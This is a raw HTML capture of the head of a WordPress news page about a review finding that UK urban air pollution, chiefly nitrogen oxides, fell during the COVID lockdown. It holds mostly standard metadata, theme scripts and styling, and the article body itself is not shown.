

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/
body_size: 24079
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Most significant changes in UK air quality during lockdown have been in urban areas, new review confirms - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Most significant changes in UK air quality during lockdown have been in urban areas, new review confirms - The Icon" />
	<meta property="og:description" content="THE LOCKDOWN led to a significant drop in some pollutants in the UK’s towns and cities, mainly as a result of less traffic, a new report reveals. Some urban areas saw a 30 to 40 per cent drop on average in nitrogen oxides (NOx) according to a comprehensive analysis of UK air quality data up [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2020-07-12T15:30:52+00:00" />
	<meta property="article:modified_time" content="2020-07-08T13:05:27+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/","url":"https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/","name":"Most significant changes in UK air quality during lockdown have been in urban areas, new review confirms - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2020-07-12T15:30:52+00:00","dateModified":"2020-07-08T13:05:27+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Most significant changes in UK air quality during lockdown have been in urban areas, new review confirms"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/6587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=6587' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fmost-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fmost-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c7e6a38e74","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"c7e6a38e74","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4cc5bb36d6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/",
                    "name": "Most significant changes in UK air quality during lockdown have been in..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
